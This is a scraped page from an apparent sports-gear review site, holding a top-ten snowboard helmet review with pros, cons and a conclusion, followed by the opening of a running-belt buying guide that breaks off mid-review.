expensive varieties tend to opt for the vents where you simply push a lever to adjust the level of air allowed inside.\r\n\r\nAnother addition to the latest helmets are the various audio functions that you can play with. Love to hear your favorite tunes when cruising down the slope?\r\n\r\nThen Bluetooth capability might be a very important consideration for the musically-oriented. Built-in speakers allow the rider to connect their phone up to listen to their music.\r\n\r\nAn additional feature involves being able to communicate with each other, like divers\u2019 helmets. This is especially handy if you\u2019re hanging out with your buddies, whether in the park or in the wilderness.\r\n\r\nWith all this knowledge about construction, material types and accessories you can add, it\u2019s time to get into the top ten helmets for this season.\r\n\r\n\r\n\r\nBest Snowboard Helmet Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n1&nbsp; - &nbsp;Giro Zone MIPS Snowboard Helmet \u2013 Men\u2019s\r\n&nbsp;\r\n\r\n\r\n\r\nIf you\u2019re tired of being disappointed that your helmet always seems to be missing something, then the Giro Zone is for you. Designed with every feature imaginable, the Zone\u2019s excellence begins with its hybrid construction.\r\n\r\nAn upper hardshell exterior combined with an injection-molded lower, Giro\u2019s engineers were clearly looking to get the optimal performance out of this helmet.\r\n\r\nEverything is easily adjustable, from the dial-operated In Form fitting to the vents with sliding bar for fine-tuning. Some other features in the Zone are the POV camera mounting for your Go-Pro, the Fidlock magnetic buckle closure, and special anti-odor protection with silver to keep your helmet smelling fresh.\r\n\r\nIt wouldn\u2019t be complete without MIPS technology, making it even safer than it already is. To top it all off, Bluetooth functionality is present, by way of ear pads that will accommodate the latest and greatest speakers.\r\n\r\nPrepare to dig deep into your pocket for this gem though, which might put off those that might find the features they want and need in a cheaper product.\r\nPros\r\n\r\n \tPacked with top of the line features\r\n \tAdjustable everything\r\n \tHybrid construction\r\n \tAvailable with MIPS technology\r\n \tPOV camera mounting included\r\n\r\nCons\r\n\r\n \tExpensive\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2&nbsp; - &nbsp;Smith Optics Camber Snowboard Helmet - Men\u2019s\r\n\r\n\r\nDo you like the Optics Arrival from Smith but would prefer a more masculine design. Then the Camber helmet might be for you.\r\n\r\nPacking the same super lightweight injection mold technology, and available in a multitude of colors, this one is also hard to beat when it comes to functionality and price.\r\n\r\nIt is constructed with 20 adjustable air vents for a spring day that, like the Optics Arrival, can also be adjusted on the run without taking your gloves off.\r\n\r\nThe Smith x Boa Fit System ensures your helmet will stay secure even while on the run, with the ratcheted wheel providing easy tightening and loosening with one hand.\r\n\r\nAs opposed to the warm, fluffy fleece of the top model, Cambers come with X-Static Performance lining, which is made up of high quality lightweight material.\r\n\r\nRegarding the ear pads, there have been some complaints of them being a bit uncomfortable and even coming loose, and the reality is they are not as completely removable as the Optic Arrivals\u2019.\r\n\r\nThis is the only gripe with this exceptional quality helmet. Those eager to know about audio capability will be pleased to know that the Skullcandy Drop-In Audio system is available, however, it is sold separately.\r\nPros &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;\r\n\r\n \tLightweight technology\r\n \tHigh build quality\r\n \t20 Adjustable vents\r\n \tWarm and Sturdy\r\n \tLifetime limited warranty\r\n\r\nCons\r\n\r\n \tEar Pads can become loose\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3&nbsp; - &nbsp;Giro Era MIPS Snowboard Helmet - Women\u2019s\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nhese ladies helmets are a solid entry into our top ten, particularly for those wanting the added safety of Giro\u2019s MIPS system.\r\n\r\nEssentially, MIPS is made up of three components, the internal foam liner, the line with low friction, and a stretchy polymer attachment system between them.\r\n\r\nIn the event of an angled impact, this attachment system stretches to allow the foam liner to rotate independently around your head, reducing rotational forces.\r\n\r\nThis is a real crowd-pleaser, especially for those looking to get out into some powder over difficult terrain. The ventilation system is reportedly even easier to use than the Smith helmets.\r\n\r\nSizing can also be tuned with one hand by means of a turning dial, should you require some tightening or loosening halfway down the slope. Additionally, an adjustment is also provided for vertical alignment with the goggles at the front.\r\n\r\nThe earpads are removable and made from plush fabric for that extra comfort and warmth. They are compatible with Aftermarket Giro Audio Systems by Outdoor Tech, providing an option for those wanting to rock out on the slopes.\r\n\r\nA sturdy, good quality helmet with a solid safety system, these are an excellent mid-range option at a reasonable price.\r\nPros\r\n\r\n \tLightweight\r\n \tMIPS technology for superior safety\r\n \tGood compatibility with goggles\r\n \tOne-handed adjustability\r\n\r\nCons\r\n\r\n \tSize can make them uncomfortable\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4&nbsp; - &nbsp;K2 Phase Pro Snowboard Helmet\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nFinally, a helmet that includes audio capability in the box. Its level 3 baseline audio system incorporates inbuilt headphones that connect easily to your cell phone, enabling your tunes to ring in your ears as you slip down the park.\r\n\r\nDon\u2019t get too excited, though because they\u2019re not wireless and having a cord exposed to the cold and gnarly turns doesn\u2019t elicit a high degree of confidence in their durability.\r\n\r\nThe speakers are built into the ear pads and can also be removable should you wish not to have them. But it\u2019s not all about the sound. The Phase Pro is a well-built helmet, with hard shell construction and a full-wrap inner liner.\r\n\r\nThe liner is a highlight of this piece of gear, as it is one piece with no gaps, ensuring a snug and comfortable fit. Additionally, it is entirely removable and therefore washable, so you can say goodbye to that interesting helmet funk (if you wish).\r\n\r\nWhen it comes to ventilation, the Active Matrix Venting is another helmet in our line up to feature on the go adjustability. With one touch, you can control the vents on the go and ensure your comfort all the way down the mountain.\r\n\r\nBecause it is a hard shell helmet, it\u2019s heavier than the injection mold helmets we\u2019ve already covered.\r\n\r\nHowever, with a rider like Sean Pettit sporting it, along with the baseline audio and full-wrap liner, you\u2019re looking at a very high-quality helmet at a reasonable price.\r\nPros\r\n\r\n \tFully removable liner\r\n \tAudio capability included\r\n \tSturdy\r\n \tOne-handed vent and size adjustability\r\n\r\nCons\r\n\r\n \tNot Wireless\r\n \tSlightly Heavy\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5&nbsp; - &nbsp;Anon Rodan Snowboard Helmet\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nAre you looking for a super lightweight and no-nonsense helmet that works? Then this is the one for you.\r\n\r\nOne of the lightest helmets on the market, the Anon Rodan is only 385g and is constructed with an EPS injected liner, fused onto a polycarbonate shell.\r\n\r\nAnon has made the effort to make this helmet as comfortable and easy to use as possible, including giving you the ability to fully remove the liner and ear pads while still keeping you safe.\r\n\r\nIt also comes with a BOA fit system that, like a lot of helmets now, is able to be adjusted single-handedly by means of a wheel system.\r\n\r\nOne of the unique technologies that are standard on this helmet is the Fidlock magnetic helmet buckle, allowing you to open and close your helmet with one hand, even with gloves on.\r\n\r\nBluetooth functionality is present, with the ear pads built to accommodate a Skullcandy ASFX audio system.\r\n\r\nVenting is perhaps where it lacks when compared with most of the other helmets in our review, as they\u2019re not adjustable which may be an issue for those who feel the weather more than most.\r\n\r\nAll in all, it\u2019s been made for safety and fun on the run. With the simplistic but quality design, you can be focusing on the slope rather than your gear.\r\nPros\r\n\r\n \tSuper lightweight\r\n \tSimple design that\u2019s easy to use\r\n \tMagnetic helmet buckle\r\n \tUnique design for goggle fit\r\n\r\nCons\r\n\r\n \tVents Not Adjustable\r\n \tSome Issues with Velcro\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6&nbsp; - &nbsp;Retrospec Traverse H1 Convertible Helmet\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nIf you\u2019re on a budget, after good functionality and don\u2019t confine your sports to the snow, then the Traverse H1 is a great choice. Offering the full safety and comfort of any snowboard helmet, the helmet is made with a hard shell construction.\r\n\r\nThe main attraction is that it comes with a fully removable EPS liner that can be changed out with different pads (included) to use with other sports, for example biking and skating.\r\n\r\nAdjusting the fit is also made easy with the dial that turns to tighten and loosen the helmet as desired. Earpads are fully removable and made of a plush material for warmth and have a pocket to allow for earphones to be inserted in.\r\n\r\nPassive venting means that although vents are present and have been designed for your comfort on the slopes, they are not adjustable.\r\n\r\nAlso, the inherent simplicity of these helmets may make them less suitable for more technical riders, or those requiring some extra features.\r\n\r\nBut if your wallet is feeling light or you just want the one to cover all your favorite activities, the Dirus is a good value option.\r\nPros\r\n\r\n \tInexpensive\r\n \tConvertible for year-round use\r\n \tFlexible size adjustment\r\n \tClever and comfortable design\r\n \t10 vents for ultimate ventilation\r\n \tFeatures ErgoKnob adjustable dial\r\n\r\nCons\r\n\r\n \tMight be too simplistic for specialized riders\r\n \tSlightly Heavy\r\n \tVents not Adjustable\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7&nbsp; - &nbsp;Giro Nine Snowboard Helmet \u2013 Men\u2019s\r\n\r\n\r\nGiro has been making the Nine for a long time and have rightly attracted a large following. This excellent, middle ground helmet has all the features you need when it comes to functionality, comfort, and design.\r\n\r\nDue to the polycarbonate and injection mold construction, it is lightweight and very strong, perfect for those long days up and down the hill.\r\n\r\nVenting is comprised of the Stack Ventilation with Thermostat control and is easily manipulated for a variety of conditions. For your tunes, the audio capability is there, however, the gear has to be bought separately.\r\n\r\nThe In Form Fit System makes the helmet fully adjustable around the head and also vertically so your goggle will fit nice and snug.\r\n\r\nLastly, as with other Giro models, this helmet is also available with the MIPS technology for added safety, for an extra cost. Great helmet that is strong and full of features, with designs for every member of the family.\r\nPros\r\n\r\n \tAvailable with MIPS technology\r\n \tLightweight and durable\r\n \tFully adjustable fitting\r\n \tHighly compatible with most goggles\r\n\r\nCons\r\n\r\n \tEarpads not removable\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8&nbsp; - &nbsp;Smith Maze Snowboard Helmet \u2013 Men\u2019s\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Maze is a very strong entry from Smith claiming to be the world\u2019s lightest commercially available helmet. Manufactured with EPS injection mold, this easy to use, sturdy helmet will perform extremely well in any terrain.\r\n\r\nThe fact that the vents are fixed is a little disappointing, but the ease of use in the rest of the product more than makes up for it.\r\n\r\nIt is super strong as it is and with an extra cost, you can get your hands on one with MIPS technology for that extra protection. The Lifestyle Fit System is self-adjusting by way of an elastic strap making it a breeze to find the perfect fit for you.\r\n\r\nWhile the ear pads are completely removable and come with the ability to fit a Skullcandy audio system. If you\u2019re on the lookout for a nice looking, extremely lightweight, strong and functional helmet, you will not be disappointed by one of these.\r\nPros\r\n\r\n \tLightest helmet on the market\r\n \tSuper strong and durable\r\n \tEasily adjustable fitting\r\n \tAvailable with MIPS technology\r\n\r\nCons\r\n\r\n \tFixed Venting\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9&nbsp; -&nbsp; Smith Optics Arrival Snowboard Helmet - Women's\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nDon\u2019t be fooled by the price of this baby. It is simply all the helmet you need without breaking the bank. Stroll into your local store or online and just buy it already.\r\n\r\nThe injection mold half shell construction makes this super light and super strong with an EPS liner that provides the highest impact resistance.\r\n\r\nFunctional, minimal design enhances the appeal, while the fleece inner lining makes you feel warm and comfortable. Are things getting too hot under the hood?\r\n\r\nThe 14 adjustable vents ought to sort that out, with the added bonus in that they can be adjusted while wearing gloves. The fitting is also adjustable utilizing a dial fit system, so you simply turn the knob to tighten and loosen the helmet.\r\n\r\nIt comes with Smith\u2019s SnapFit SL Ear Pads which are made of superior material in the inner section and provide a comfortable seal. They are fully removable should the day be warm and are also machine washable.\r\n\r\nAnd while headphones are not included as standard, Smith has made provision for them in order for the tunes to flow by way of a separately sold Outdoor Tech Audio System.\r\n\r\nThis helmet is primarily marketed for women, however, is designed in such a way that men will feel comfortable wearing them too.\r\n\r\nHighly rated by customers, excellent quality, and on the lower end of the price scale, make sure you try one of these before making your decision.\r\nPros\r\n\r\n \tLightweight technology\r\n \tExcellent quality at a reasonable price\r\n \tAdjustable Vents\r\n \tComfortable fleece lining\r\n \tLifetime limited warranty\r\n\r\nCons\r\n\r\n \tNone!\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n10&nbsp; - &nbsp;Demon Phantom Snowboard Helmet with Brainteaser Audio\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nDemon has designed their gear for riders that are concerned with aesthetics and the Phantom is no exception.\r\n\r\nTrendy and colorful designs await the buyer, and with the added inclusion of audio speakers in the ear pads, boarders who like to stylishly cruise their way down the slope will be pleased.\r\n\r\nThe hardshell exterior is strong and durable and will effectively protect your head, which is the main point in any helmet. Sure it\u2019s a little heavier, the vents are fixed and the fitting is not as easily adjustable as other more expensive helmets.\r\n\r\nBut what it lacks in general design it makes up for in the price. One of the most affordable helmets in the stores, the Phantom is an excellent choice for the rider on a budget who still wants to stylishly protect themselves.\r\nPros\r\n\r\n \tTrendy design\r\n \tBrainteaser audio pads included\r\n \tStrong hardshell outer\r\n \tGood for the budget-conscious\r\n\r\nCons\r\n\r\n \tBasic functionality\r\n \tFixed venting\r\n \tThe audio cord feels weak\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\nConclusion &amp; Recommendation\r\nIt wasn\u2019t that long ago when wearing just a beanie down the slope was considered sufficient protection. When helmets began to make a regular appearance, they tended to be quite heavy, too hot and sometimes downright uncomfortable.\r\n\r\nThe technology available now has virtually eliminated all those nasty sides and anyone can afford a safe and comfortable helmet to protect their noggin.\r\n\r\nIf you need every feature under the sun and your budget is unlimited, then you should opt for the Giro Zone. This helmet is probably the best helmet in our top ten but perhaps is also excessive for what is fundamentally a safety device.\r\n\r\nThere are a lot of excellent mid-range helmets that will do the job and have all the attributes that matter, especially in terms of safety and comfort.\r\n\r\nIf you\u2019re in the latter category, then any of the Smith helmets, as well as the other ones featured in our review, will be absolutely adequate for what you\u2019re looking for this ski season.\r\n\r\nFull and easy adjustability in terms of fitting and venting are practically standard now, while lightweight technology is no longer confined to the pro gear.\r\n\r\nA wide variety of helmets may make purchasing one very&nbsp;time-consuming. Luckily, you have the confidence that most helmets will provide the very thing they\u2019re designed to do regardless of your budget.\r\n\r\nHaving a good quality helmet is very important to ensure a safe and comfy ride, one that will ensure you enjoy many more seasons in any condition.\r\n\r\n&nbsp;","headline":"10 Best Snowboard Helmets","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-12-30","mainEntityOfPage":"False","dateModified":"December 31, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/10\/snowboard-helmet-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-running-belts/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2018/01/running-belts-500x334.jpg&#39;)"></div><span class="sr-only">link to 10 Best Running Belts for Men and Women</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-running-belts/">10 Best Running Belts for Men and Women</a></p>
    </header>
      <div class="excerpt">
        <p>Running belts are more than just a cool-looking accessory. They give athletes and runners a convenient place to store their valuables and their workout essentials.

Depending on the model you...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-running-belts/" aria-label="View Post: 10 Best Running Belts for Men and Women">View Post</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"10 Best Running Belts for Men and Women","url":"https:\/\/sportconsumer.com\/best-running-belts\/","articleBody":"Running belts are more than just a cool-looking accessory. They give athletes and runners a convenient place to store their valuables and their workout essentials.\r\n\r\nDepending on the model you choose, you can often carry water bottles and supplements on your run, and some models are so lightweight and comfortable, you won\u2019t even be aware that you are wearing them.\r\n\r\nIt is always a good idea to get something that is waterproof, so your sweat won\u2019t seep into your electronics, and to get something that will help motorists see you at night.\r\n\r\nHere are a few tips on what to look for in the best running belts, and a few reviews to help you start your search.\r\nTop Running Belt Comparison Chart\r\n\n\n\n\n\n\tPictureNamePriceWhere to Buy?\n\n\n\n\n\t1. Flipbelt$$$Check Price on Amazon\n\n\n\t2. SPIbelt Running Belt\n $$Check Price on Amazon\n\n\n\t3. Fitletic Ultimate Race Belt\n$$Check Price on Amazon\n\n\n\t4.Running Buddy Belt \u201cBuddy Pouch\u201d\n$$Check Price on Amazon\n\n\n\t5. Nathan 5K Belt\n$$Check Price on Amazon\n\n\n\t6. Nathan Gel Pak\n$$Check Price on Amazon\n\n\n\t7. Nathan Reflective Belt Running Waist\n$Check Price on Amazon\n\n\n\t8. Amphipod AirFlow Microstretch Belt\n$$Check Price on Amazon\n\n\n\t9. X-Treme Armpocket Armband\n$$$Check Price on Amazon\n\n\n\t10. Fitletic Hydra Hydration Black\n$$$$Check Price on Amazon\n\n\n\n\n\r\nDo I Need A Running Belt?\r\nA running belt is not a necessity for your average runner, but they do have their benefits for those that like to carry a few essentials or prefer to have gels and water bottles along.\r\n\r\nIf you are at the gym, having a running belt is a great way to keep valuables like your cell phone and keys safe and not somewhere where they could be stolen.\r\n\r\nDangling keys and the bulge of an iPhone in your pocket can be distracting while you are running or working out, so having a comfortable, convenient, and accessible place to store them is a great option.\r\n\r\nYou may also prefer to carry other personal items or have water and gels close by for a convenient energy recharge. Whatever you plan to carry, a running belt can give you a safe and secure way of storing these items.\r\n\r\n\r\n\r\nRunning Belt Buyer's Guide\r\n\r\n\r\n\r\n&nbsp;\r\nTypes of Running Belts\r\nWaistband Belt\r\nThe waistband belt stretches all the way around your waist without a buckle or an attachment giving you a snug fit. It is made of a stretchy material that works to keep your valuables in place.\r\n\r\nSince there isn\u2019t a buckle, there is less reason for irritation which is a huge plus. You will find that there are two types of waistband belt styles \u2013 the traditional belt and the tubular belt.\r\nTraditional Belt\r\nThe traditional belt design is popular among athletes and runners. It has buckles and zippers to hold your valuables securely in place that will also help you to feel more secure that you won\u2019t lose anything.\r\n\r\nHaving these additional compartments can cause you to lose the visual appeal of the belt. This belt can have issues with its loose fit and the fact that it frequently falls down under your waistline.\r\n\r\nManufacturers have been working on these issues, and some of the higher-quality models have rectified these problems.\r\nTube Belt\r\nThe second design is the tubular belt that has one large compartment that is wrapped totally around your body, and it does not have any additional pockets.\r\n\r\nThis is a simple and straightforward design that has a sleek appearance, and it is constructed of a stretchy type of material that gives you the added security that a close-fitting belt will give you.\r\n\r\nIt should not be restricting, but comfortable and made of a breathable material like mesh. One of the more popular tubular design models is the Flipbelt, but there are many other manufacturers that are copying this design.\r\nWater Bottle Belt\r\nIf you are looking to take a bottle of water along on your run or workout, there are specific hydration belts that have a convenient area to store your water.\r\n\r\nIt should have an attachment for your water as well as a storage pocket for your valuables. Some water bottle belts come with their own water bottles that fit exactly into the holsters, so you don\u2019t have to search for a bottle that will work with your belt.\r\nThe Pouch\r\nThis style is not necessarily beltlike since it fastens onto a different belt, armband, or another article of clothing. They tend to be roomier and carry more items, but they are not as comfortable as the other models.\r\nRace Day Belt\r\nRunners that compete in races will appreciate the belts that come with toggles to hold their race bibs in the front.\r\n\r\nThey also feature spacious pockets to hold your valuables, and they have a special elastic waist system that lets you adjust the fit of the belt easily while still allowing a bit of flex to keep the belt from bouncing. This also reduces the opportunity for chafing as you run.\r\nRunning Belts for Women\r\nAs you do your research, you will see there are many types of belts that do not conform well to a woman\u2019s curves.\r\n\r\nThere are some belts that are tested by female runners that will fit a woman\u2019s figure better, so the belt doesn\u2019t slide down and require constant adjustments.\r\n\r\nWhen your running belt fits snugly and isn\u2019t moving around, it helps to increase your comfort and minimize chafing.\r\n\r\n\r\n\r\nFeatures of a Running Belt\r\nCost is an important consideration when you are purchasing a running belt, but there are many other features to look at that provide convenience and safety to your run.\r\nComfort\r\nYour biggest consideration when purchasing a running belt should be how comfortable the running belt will be while you are moving. The tightest fit will come from the tubular design, but this design can be restricting for some body shapes.\r\n\r\nOthers can expand up to four times from their initial size, and they can provide a nice secure fit for any silhouette. It is always a good idea to try these belts on before buying them, so you know what type of fit and comfort level you are purchasing.\r\nQuality\r\nYour next consideration should be the quality of the materials and construction of the running waist. You definitely want to make sure you have a quality product that does not need to be replaced quickly.\r\n\r\nMost manufacturers are using better materials, such as ultra-thin mesh and breathable lycra, for their products, and they are also making sure to improve designs and pay closer attention to detail that will help their products have a long lifetime and provide the features their customers are looking for.\r\nStorage Size\r\nDepending on how much stuff you like to take along on your run, the storage size of your running belt is a big factor in your purchase. Do you like to take along electronics to listen to music or want a way to place a call in case of an emergency?\r\n\r\nDo you need to take along an asthma inhaler for health reasons? Many of the running belt models on the market today try to include some sort of storage space for your valuables.\r\n\r\nHowever, some pouches and pockets can be on the larger side which may be convenient for your belongings, but they can be pretty bulky and create bounce while you are running.\r\nAesthetic Appearance\r\nThe appearance of the running belt is not a big consideration for all runners and athletes, but there are some that do care about the style and aesthetics of their running belt.\r\n\r\nThe tubular design has a sleek and straightforward look that many athletes and runners like, and many companies offer different color choices making it possible to personalize your running belt somewhat.\r\n\r\n\r\n\r\nBest Running Belt Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Flipbelt\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nFlipbelt is one of the more well-liked exercise belts that you will find out on the market. It has a sleek and simple design that includes four good-sized pockets, and it is entirely made of a water-resistant material.\r\n\r\nYou also have a bunch of colors to choose from that are all bright enough to be seen during your evening run. This is not a new concept, and these features have become a fairly common characteristic of exercise belts over the years.\r\n\r\nHowever, it is the superb materials and simple design that sets the Flipbelt apart from all the others.\r\n\r\nThe Flipbelt is also very comfortable, especially during a serious workout. It is available in five different sizes ranging from 18 inches to 38 inches.\r\n\r\nThe Flipbelt is constructed of a very flexible lycra and micro-poly material that is able to expand and contract to your body\u2019s curves, so it is great for certain body types.\r\n\r\nAlso, your breathing and your movements will not be restricted by the Flipbelt during the heat of your workout. It may be elastic, but it is attached tightly enough that it will not bounce during your run.\r\n\r\nIt has a tubular design with a compliant material that does not require buckles, zippers, or belts, so you avoid any needless chafing or irritation.\r\n\r\nThe breathable material also helps to prevent too much perspiration where the Flipbelt is worn, although it is machine washable if it does become soiled.\r\n\r\nThe simple and straightforward design also gives it a lightweight and almost invisible feeling when you wear it under a shirt. If you plan to wear it where it can be seen, there are seven color choices from basic white and black to bright pinks and greens.\r\n\r\nThe more brilliant the color, the more reflective it is for your evening run. The FlipBelt is made of a sweat-resistant material that guarantees all your items inside will stay dry during the duration of your run.\r\n\r\nFlipbelt does not have a ton of needless pockets that give it a complicated appearance, but it also makes sure you are not wasting the time you could be used to exercise by looking for items in various compartments.\r\n\r\nBut, don\u2019t let the number of pockets fool you, it is still spacious enough to carry your I.D., keys, debit card, or any other necessities you may need. It can even hold larger smartphones like the iPhone.\r\nPros:\r\n\r\n \tIt has five sizes to choose from\r\n \tIt is lightweight, so you don\u2019t notice you have it on\r\n \tMade of breathable fabric and it doesn\u2019t chafe\r\n\r\nCons:\r\n\r\n \tThe shape of the pockets makes them easy to open so your stuff falls out\r\n \tIt moves while you are running requiring adjustments\r\n \tSizing charts are not accurate, so it is easy to get the wrong size\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; SPIbelt\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nThe SPIbelt, or the Small Personal Item Belt, is the original SPIbelt that is ideal for carrying your keys, credit cards, and cash along with your larger smartphones like any version of the iPhone.\r\n\r\nIt is one of the more popular running belts that is incredibly compact, but it can still hold several personal items as well as a few GU Energy Gel packs.\r\n\r\nThe SPIbelt has a sleek and streamlined design that makes it perfect for athletes and runners that only want to carry the necessities, which is about all it can handle due to its size. It is constructed of a stretchy material that provides an astonishingly large capacity.\r\n\r\nIt only has one long pouch that you can reach through an outside zipper. The elastic material provides gives the belt surprisingly high capacity, and there is only one long pouch that is accessible by an external zipper.\r\n\r\nThe SPIbelt is constructed with an elastic material that prevents items from sliding around inside, and it has a reflective coating that makes it ideal for evening runs. It is also very comfortable with no bounce, and the soft elastic material reduces chafing.\r\n\r\nThe SPIbelt also has sturdy buckle construction and glides, plus the pouch is expandable and adjustable to fit waists between 24 inches and 47 inches.\r\nPros:\r\n\r\n \tGood construction and stitching\r\n \tItems do not bounce around due to the tight fit\r\n \tThe main pouch will expand if needed\r\n\r\nCons:\r\n\r\n \tDoes not fit larger smartphones\r\n \tThe main pouch is not waterproof\r\n \tA lot of stretching spoils the reflective coating\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; Fitletic Ultimate Race Belt\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nThe Fitletic Ultimate Race Belt is one of the preferred exercise belts among serious athletes. It is made of moisture-resistant neoprene, and it has a pouch large enough to hold keys and electronics, plus interior pockets that are perfect for your I.D. and credit cards.\r\n\r\nIt has a unique design that has six slots on each side giving you convenient access to fuel and gels.\r\n\r\nRunners will stay safe on their nighttime runs with the reflective front strips, and the included race toggles are designed to hold race number bibs. For athletes and runners that love gel, this belt is the ideal belt design for comfort and convenience.\r\nPros:\r\n\r\n \tWell-constructed -&nbsp; doesn\u2019t shift or ride up\r\n \tHas a low profile, and is very durable\r\n \tStays in place without pinching\r\n\r\nCons:\r\n\r\n \tInternal pocket is small and not functional\r\n \tToo big to wear running\r\n \tNeeds more room to add on water bottles\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; Running Buddy Belt \"Buddy Pouch\"\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nThe Running Buddy features a pouch design that can be fastened to your armband or belt with a series of magnets that holds it securely in place while you run.\r\n\r\nIt has one of the roomiest designs of its competitors, and it is constructed of a dri-fit material that keeps your valuables from getting wet and damaged from perspiration or rain.\r\n\r\nThe Running Buddy is like many other products like it on the market, and it can hold your valuables including smartphones as large as the iPhone 6 with a larger pouch than other exercise belts.\r\n\r\nWhat sets the Running Buddy apart is the dri-fit material that it is made with that has recently become an industry standard with the higher-quality brands.\r\n\r\nThe breathable exterior ensures that your valuables will remain free of perspiration no matter how hard your workout is.\r\n\r\nIt also has a unique way to fasten to your body with its patented magnets that can be attached to your waistband, and it will remain there securely no matter how hard your run is.\r\n\r\nMany do prefer the tubular belt design, but that is not a configuration that works for everyone including those with a larger midriff, or women with more curves.\r\n\r\nInstead of searching for a belt that will conform to your shape and stay in place, the Running Buddy\u2019s unique attachment will make your run comfortable and secure.\r\nPros:\r\n\r\n \tHas a water-resistant inner pocket\r\n \tCan be attached to your waistband with magnets\r\n \tStays on securely no matter what your speed is\r\n\r\nCons:\r\n\r\n \tDoesn\u2019t come in the best color\r\n \tIt is bulky and bounces around a lot\r\n \tOn the small side\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; Nathan 5K Belt \r\nThe Nathan 5K Runner's Waist Pack is a compact and streamlined waist pack that features a huge interior pocket that allows you to carry quick a few items while you are on the run.\r\n\r\nIt is the first sports pack that is designed especially for runners, and it will increase your comfort while reducing bounce from your pack while you are in motion.\r\n\r\nIt is made of a neoprene material that comfortably conforms to your body to stop that annoying bounce while still being able to carry all your necessities.\r\n\r\nThe Nathan 5K Runner\u2019s Waist Pack is large enough to accommodate an iPod or a wallet in its main rear pocket that measures 7\u201d x 4\u201d, and the smaller mesh pouch in the front will easily hold your keys.\r\n\r\nThe weight does not increase the possibility of the belt bouncing, so feel free to carry a digital camera. The belt is fully adjustable, and there is additional visibility provided by the 3M Scotchlite reflective tape.\r\nPros:\r\n\r\n \tVery thin, you don\u2019t even notice it is on\r\n \tVery comfortable and moisture resistant\r\n \tEnough room for your phone and keys\r\n\r\nCons:\r\n\r\n \tWaist belt is too small for a larger person\r\n \tPouch is too small, needs to be larger\r\n \tStrap is clumsy, has an overall bulky feel\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp; Nathan Zipster Running Belt \r\nThe Nathan Zipster is truly a bounce-free belt made by one of the better companies offering more options than anyone in this 